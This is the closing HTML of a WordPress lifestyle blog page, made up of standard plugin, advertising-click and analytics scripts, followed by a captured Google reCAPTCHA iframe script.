<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "11d5f5a8f6",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"26b47329ee","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iReczChGeM1cs6o4k5BmwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819430569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>